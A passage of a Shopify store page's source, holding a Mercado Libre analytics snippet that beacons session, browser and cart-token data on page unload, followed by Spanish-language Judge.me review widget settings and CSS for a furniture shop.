  const SUCCESS_SENDING_MELIDATA_REPORT_VALUE = 'SUCCESS_SENDING_MELIDATA_REPORT';
  const FAILED_SENDING_MELIDATA_REPORT_VALUE = 'FAILED_SENDING_MELIDATA_REPORT';

  const userAgent = navigator.userAgent;
  const startTime = Date.now();
  const deviceId = sessionStorage.getItem(MLD_MELI_SESSION_ID_KEY) ?? '';
  const cartToken = localStorage.getItem(CART_TOKEN_KEY) ?? '';
  const userSessionId = generateUserSessionId();
  const shopId = __st?.a ?? '';
  const shopUrl = Shopify?.shop ?? '';
  const country = Shopify?.country ?? '';

  const siteIdMap = {
    BR: 'MLB',
    MX: 'MLM',
    CO: 'MCO',
    CL: 'MLC',
    UY: 'MLU',
    PE: 'MPE',
    AR: 'MLA',
  };

  function getSiteId() {
    return siteIdMap[country] ?? 'MLB';
  }

  function detectBrowser() {
    switch (true) {
      case /Edg/.test(userAgent):
        return 'Microsoft Edge';
      case /Chrome/.test(userAgent) && !/Edg/.test(userAgent):
        return 'Chrome';
      case /Firefox/.test(userAgent):
        return 'Firefox';
      case /Safari/.test(userAgent) && !/Chrome/.test(userAgent):
        return 'Safari';
      case /Opera/.test(userAgent) || /OPR/.test(userAgent):
        return 'Opera';
      case /Trident/.test(userAgent) || /MSIE/.test(userAgent):
        return 'Internet Explorer';
      case /Edge/.test(userAgent):
        return 'Microsoft Edge (Legacy)';
      default:
        return 'Unknown';
    }
  }

  function detectDevice() {
    switch (true) {
      case /android/i.test(userAgent):
        return '/mobile/android';
      case /iPad|iPhone|iPod/.test(userAgent):
        return '/mobile/ios';
      case /mobile/i.test(userAgent):
        return '/mobile';
      default:
        return '/web/desktop';
    }
  }

  function getPageTimeCount() {
    const endTime = Date.now();
    const timeSpent = endTime - startTime;
    return timeSpent;
  }

  function buildURLPath(fullUrl) {
    try {
      const url = new URL(fullUrl);
      return url.pathname;
    } catch (error) {
      return '';
    }
  }

  function generateUUID() {
    return 'pf-' + Date.now() + '-' + Math.random().toString(36).substring(2, 9);
  }

  function generateUserSessionId() {
    const uuid = generateUUID();
    const userSessionId = sessionStorage.getItem(USER_SESSION_ID_KEY);
    if (!userSessionId) {
      sessionStorage.setItem(USER_SESSION_ID_KEY, uuid);
      return uuid;
    }
    return userSessionId;
  }

  function sendMelidataReport() {
    try {
      const payload = {
        platform: {
          name: MLD_PLATFORM_NAME,
          version: PLATFORM_VERSION,
          uri: '/',
          location: '/',
        },
        plugin: {
          version: MLD_PLUGIN_VERSION,
        },
        user: {
          uid: userSessionId,
        },
        application: {
          business: BUSINESS_NAME,
          site_id: getSiteId(),
          version: PLATFORM_VERSION,
        },
        device: {
          platform: detectDevice(),
        },
        events: [
          {
            path: NAVIGATION_DATA_PATH,
            id: userSessionId,
            type: EVENT_TYPE,
            user_local_timestamp: new Date().toISOString(),
            metadata_type: EVENT_TYPE,
            metadata: {
              event: {
                element: 'window',
                action: 'load',
                target: 'body',
                label: EVENT_NAME,
              },
              configs: [
                {
                  config_name: 'page_time',
                  new_value: getPageTimeCount().toString(),
                },
                {
                  config_name: 'shop',
                  new_value: shopUrl,
                },
                {
                  config_name: 'shop_id',
                  new_value: String(shopId),
                },
                {
                  config_name: 'pf_user_session_id',
                  new_value: userSessionId,
                },
                {
                  config_name: 'current_page',
                  new_value: location.pathname,
                },
                {
                  config_name: 'last_page',
                  new_value: buildURLPath(document.referrer),
                },
                {
                  config_name: 'is_device_generated',
                  new_value: String(!!deviceId),
                },
                {
                  config_name: 'browser',
                  new_value: detectBrowser(),
                },
                {
                  config_name: 'cart_token',
                  new_value: cartToken.slice(1, -1),
                },
              ],
            },
          },
        ],
      };

      const success = navigator.sendBeacon(MELIDATA_TRACKS_URL, JSON.stringify(payload));
      if (success) {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, SUCCESS_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      } else {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      }
    } catch (error) {
      registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]: ${error}`, shopUrl);
    }
  }
  window.addEventListener('beforeunload', sendMelidataReport);
</script><!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"Sin reseñas","badge_n_reviews_text":"{{ n }} reseña/reseñas","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Reseñas de Clientes","widget_open_form_text":"Escribir una reseña","widget_close_form_text":"Cancelar reseña","widget_refresh_page_text":"Actualizar página","widget_summary_text":"Basado en {{ number_of_reviews }} reseña/reseñas","widget_no_review_text":"Sé el primero en escribir una reseña","widget_name_field_text":"Nombre","widget_verified_name_field_text":"Nombre Verificado (público)","widget_name_placeholder_text":"Nombre","widget_required_field_error_text":"Este campo es obligatorio.","widget_email_field_text":"Dirección de correo electrónico","widget_verified_email_field_text":"Correo electrónico Verificado (privado, no se puede editar)","widget_email_placeholder_text":"Tu dirección de correo electrónico","widget_email_field_error_text":"Por favor, ingresa una dirección de correo electrónico válida.","widget_rating_field_text":"Calificación","widget_review_title_field_text":"Título de la Reseña","widget_review_title_placeholder_text":"Da un título a tu reseña","widget_review_body_field_text":"Contenido de la reseña","widget_review_body_placeholder_text":"Empieza a escribir aquí...","widget_pictures_field_text":"Imagen/Video (opcional)","widget_submit_review_text":"Enviar Reseña","widget_submit_verified_review_text":"Enviar Reseña Verificada","widget_submit_success_msg_with_auto_publish":"¡Gracias! Por favor, actualiza la página en unos momentos para ver tu reseña. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"¡Gracias! Tu reseña se publicará tan pronto como sea aprobada por el administrador de la tienda. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} reseñas.","widget_show_all_link_text":"Mostrar todas","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} dijo:","widget_days_text":"hace {{ n }} día/días","widget_weeks_text":"hace {{ n }} semana/semanas","widget_months_text":"hace {{ n }} mes/meses","widget_years_text":"hace {{ n }} año/años","widget_yesterday_text":"Ayer","widget_today_text":"Hoy","widget_replied_text":"\u003e\u003e {{ shop_name }} respondió:","widget_read_more_text":"Leer más","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"Ver todas las reseñas","widget_sorting_most_recent_text":"Más Recientes","widget_sorting_highest_rating_text":"Mayor Calificación","widget_sorting_lowest_rating_text":"Menor Calificación","widget_sorting_with_pictures_text":"Solo Imágenes","widget_sorting_most_helpful_text":"Más Útiles","widget_open_question_form_text":"Hacer una pregunta","widget_reviews_subtab_text":"Reseñas","widget_questions_subtab_text":"Preguntas","widget_question_label_text":"Pregunta","widget_answer_label_text":"Respuesta","widget_question_placeholder_text":"Escribe tu pregunta aquí","widget_submit_question_text":"Enviar Pregunta","widget_question_submit_success_text":"¡Gracias por tu pregunta! Te notificaremos una vez que sea respondida.","verified_badge_text":"Verificado","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuera de la tienda)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Reseñas de Productos","widget_shop_reviews_subtab_text":"Reseñas de la Tienda","widget_other_products_reviews_text":"Reseñas para otros productos","widget_store_reviews_subtab_text":"Reseñas de la tienda","widget_no_store_reviews_text":"Esta tienda no ha recibido ninguna reseña todavía","widget_web_restriction_product_reviews_text":"Este producto no ha recibido ninguna reseña todavía","widget_no_items_text":"No se encontraron elementos","widget_show_more_text":"Mostrar más","widget_write_a_store_review_text":"Escribir una Reseña de la Tienda","widget_other_languages_heading":"Reseñas en Otros Idiomas","widget_translate_review_text":"Traducir reseña a {{ language }}","widget_translating_review_text":"Traduciendo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"No se pudo traducir la reseña.","widget_translate_review_retry_text":"Reintentar","widget_translate_review_try_again_later_text":"Intentar más tarde","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Imágenes Primero","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reseñas","floating_tab_title":"Deja que los clientes hablen por nosotros","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Los clientes nos califican 0/5 según 0 reseñas.","all_reviews_text_badge_text_branded_style":"Los clientes nos califican 0/5 según 0 reseñas.","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Deja que los clientes hablen por nosotros","testimonials_carousel_title":"Los clientes nos dicen","videos_carousel_title":"Historias de clientes reales","cards_carousel_title":"Los clientes nos dicen","featured_carousel_count_text":"de {{ n }} reseñas","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos Primero","widget_review_pending_text":"Pendiente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Sin preguntas","preview_badge_n_question_text":"{{ number_of_questions }} pregunta/preguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Buscar","widget_sorting_verified_only_text":"Solo verificadas","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Leer más reseñas","featured_carousel_view_product_button_text":"Ver producto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Cargar Más Reseñas","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"mostrado públicamente como","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anónimo","medals_widget_title":"Medallas de Reseñas Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"No es una URL de video de YouTube","widget_max_length_field_error_text":"Por favor, ingresa no más de {0} caracteres.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado por la Tienda","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Hecho por nosotros, Compartido por ti","widget_ugc_subtitle":"Etiquétanos para ver tu imagen destacada en nuestra página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Ahora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Cargar Más","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Reseñas","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#DDA330","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos y videos de clientes","widget_media_grid_see_more_text":"Ver más","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Lo sentimos, solo podemos aceptar {{ max_media }} para una reseña.","widget_media_field_exceed_limit_message":"{{ file_name }} es demasiado grande, por favor selecciona un {{ media_type }} menor a {{ size_limit }}MB.","widget_review_submitted_text":"¡Reseña Enviada!","widget_question_submitted_text":"¡Pregunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escribe tu respuesta aquí","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"recopilado por Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Cargar Más","widget_load_more_color":"#108474","widget_full_review_text":"Reseña Completa","widget_read_more_reviews_text":"Leer Más Reseñas","widget_read_questions_text":"Leer Preguntas","widget_questions_and_answers_text":"Preguntas y Respuestas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} reseñas","widget_back_button_text":"Atrás","widget_next_button_text":"Siguiente","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"¿Cómo se recopilan las reseñas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Cómo usamos tus datos: Solo te contactaremos sobre la reseña que dejaste, y solo si es necesario. Al enviar tu reseña, aceptas los \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidad\u003c/a\u003e y \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de contenido\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Los clientes dicen","widget_ai_summary_disclaimer":"Resumen de reseñas impulsado por IA basado en reseñas recientes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"¿Cómo calificarías este producto?","review_content_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","store_review_form_title_text":"¿Cómo calificarías esta tienda?","store_review_form_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","show_review_guidance_text":true,"one_star_review_guidance_text":"Pobre","five_star_review_guidance_text":"Excelente","customer_information_screen_title_text":"Sobre ti","customer_information_introduction_text":"Por favor, cuéntanos más sobre ti.","custom_questions_screen_title_text":"Tu experiencia en más detalle","custom_questions_introduction_text":"Aquí hay algunas preguntas para ayudarnos a entender más sobre tu experiencia.","review_submitted_screen_title_text":"¡Gracias por tu reseña!","review_submitted_screen_thank_you_text":"La estamos procesando y aparecerá en la tienda pronto.","review_submitted_screen_email_verification_text":"Por favor, confirma tu correo electrónico haciendo clic en el enlace que acabamos de enviarte. Esto nos ayuda a mantener las reseñas auténticas.","review_submitted_request_store_review_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","review_submitted_review_other_products_text":"¿Te gustaría reseñar estos productos?","store_review_screen_title_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","store_review_introduction_text":"Valoramos tu opinión y la utilizamos para mejorar. Por favor, comparte cualquier pensamiento o sugerencia que tengas.","reviewer_media_screen_title_picture_text":"Compartir una foto","reviewer_media_introduction_picture_text":"Sube una foto para apoyar tu reseña.","reviewer_media_screen_title_video_text":"Compartir un video","reviewer_media_introduction_video_text":"Sube un video para apoyar tu reseña.","reviewer_media_screen_title_picture_or_video_text":"Compartir una foto o video","reviewer_media_introduction_picture_or_video_text":"Sube una foto o video para apoyar tu reseña.","reviewer_media_youtube_url_text":"Pega tu URL de Youtube aquí","advanced_settings_next_step_button_text":"Siguiente","advanced_settings_close_review_button_text":"Cerrar","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatorio","write_review_flow_privacy_message_text":"Respetamos tu privacidad.","write_review_flow_anonymous_text":"Reseña como anónimo","write_review_flow_visibility_text":"No será visible para otros clientes.","write_review_flow_multiple_selection_help_text":"Selecciona tantos como quieras","write_review_flow_single_selection_help_text":"Selecciona una opción","write_review_flow_required_field_error_text":"Este campo es obligatorio","write_review_flow_invalid_email_error_text":"Por favor ingresa una dirección de correo válida","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eHaz clic para subir\u003c/b\u003e o arrastrar y soltar","write_review_flow_gdpr_statement":"Solo te contactaremos sobre tu reseña si es necesario. Al enviar tu reseña, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Cuéntanos más","negative_review_resolution_text":"Tu experiencia es importante para nosotros. Si hubo problemas con tu compra, estamos aquí para ayudar. No dudes en contactarnos, nos encantaría la oportunidad de arreglar las cosas.","negative_review_resolution_button_text":"Contáctanos","negative_review_resolution_proceed_with_review_text":"Deja una reseña","negative_review_resolution_subject":"Problema con la compra de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Reseña recopilada a través de una invitación al negocio","transparency_badges_from_another_provider_text":"Reseña recopilada de otro proveedor","transparency_badges_collected_from_store_visitor_text":"Reseña recopilada de un visitante del negocio","transparency_badges_written_in_google_text":"Reseña escrita en Google","transparency_badges_written_in_etsy_text":"Reseña escrita en Etsy","transparency_badges_written_in_shop_app_text":"Reseña escrita en Shop App","transparency_badges_earned_reward_text":"Reseña ganó una recompensa para una futura compra","product_review_widget_per_page":10,"widget_store_review_label_text":"Reseña de la tienda","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"reseña","review_widget_review_word_plural":"reseñas","review_widget_voting_label":"¿Útil?","review_widget_shop_reply_label":"Respuesta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pregunta","qna_widget_question_word_plural":"Preguntas","qna_widget_answer_reply_label":"Respuesta de {{ answerer_name }}:","qna_content_screen_title_text":"Preguntar sobre este producto","qna_widget_question_required_field_error_text":"Por favor, ingrese su pregunta.","qna_widget_flow_gdpr_statement":"Solo te contactaremos sobre tu pregunta si es necesario. Al enviar tu pregunta, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","qna_widget_question_submitted_text":"¡Gracias por tu pregunta!","qna_widget_close_form_text_question":"Cerrar","qna_widget_question_submit_success_text":"Te informaremos por correo electrónico cuando te respondamos tu pregunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Reseñas de clientes","all_reviews_widget_v2025_ai_summary_title":"Los clientes dicen sobre esta tienda","all_reviews_widget_v2025_no_review_text":"Sé el primero en escribir una reseña","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Desarrollado por Judge.me","locale":"en","reply_name":"DORZAV SOFA N DECOR","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"es","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"DORZAV SOFA N DECOR"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #DDA330;--jdgm-secondary-color: rgba(221,163,48,0.1);--jdgm-star-color: #DDA330;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #DDA330;--jdgm-paginate-color: #DDA330;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #DDA330}.jdgm-histogram__bar-content{background-color:#DDA330}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#DDA330}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fuera de la tienda)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics 